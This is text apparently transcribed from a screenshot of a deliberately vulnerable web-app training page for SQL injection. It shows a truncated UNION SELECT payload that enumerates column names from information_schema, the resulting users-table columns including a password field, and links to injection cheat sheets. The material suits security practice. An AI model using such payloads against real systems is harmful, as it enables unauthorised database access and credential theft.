 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,group_concat(column_name) from information_schema.columns where
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/